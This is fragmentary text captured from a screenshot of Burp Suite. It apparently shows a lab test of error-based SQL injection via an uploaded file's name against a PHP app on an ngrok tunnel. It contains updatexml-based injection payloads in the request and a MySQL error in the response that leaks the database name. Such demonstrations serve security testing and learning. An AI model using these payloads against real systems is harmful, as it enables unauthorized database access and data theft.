 www.BANDICAM.com
File Upload and
https://b4f8-240
https://b4f8-2402-1980-82e3-...
' AND updatexml(rand(),concat(CHAR(126),version(),CHAR(126)),null)#
Repeater Window Help Burp Suite Community Edition v2023.2.4 - Temporary Pr...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://b4f8-2402-1980-82e3-536c-00-1.ngrok-free.app HTTP/2 ?
Request
Pretty Raw Hex \n
https://b4f8-2402-1980-82e3-536c-00-1.ngrok-free.app/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 ------WebKitFormBoundarybwB2JYmnP3F97sgg
22 Content-Disposition: form-data; name="file"; filename="' AND
updatexml(rand(),concat(CHAR(126),database(),CHAR(126)),null)#.txt"
23 Content-Type: text/plain
24
25
26 ------WebKitFormBoundarybwB2JYmnP3F97sgg
27 Content-Disposition: form-data; name="upload"
28
29
Search... 0 matches
Response
Pretty Raw Hex Render \n
Fatal error
</b>
: Uncaught mysqli_sql_exception: XPATH syntax error: '~nb~' in
/data/data/com.termux/files/home/index.php:35
24 Stack trace:
25 #0 /data/data/com.termux/files/home/index.php(35):
mysqli-&gt;query('SELECT * FROM f...')
26 #1 {main}
27 thrown
mysqli->query('SELECT
/data home/index.php
Press 'F2' for focus
</b>
on line <b>
35
</b>
Search... 0 matches
Done 991 bytes | 380 millis
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 21
Response headers 5